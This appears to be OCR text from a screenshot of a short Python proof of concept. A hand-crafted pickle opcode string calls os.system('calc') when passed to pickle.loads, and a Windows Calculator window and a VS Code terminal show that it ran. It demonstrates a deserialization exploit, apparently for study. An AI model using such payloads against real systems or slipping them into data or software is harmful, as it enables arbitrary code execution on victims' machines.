 1 import pickle
2
3 opcode=b'''cos
4 system
5 (S'calc'
6 tR.'''
7 pickle.loads(opcode)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
输出 调试控制台 终端 端口
crosoft Windows [版本 10.0.22621.2134]
) Microsoft Corporation。保留所有权利。
\Code\pickle> cmd /C "C:\Users\Asus\AppData\Local\Programs\Python\Python310\python.exe c:\Users\
.0\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher 12607 -- D:\Code\pickle\3.py "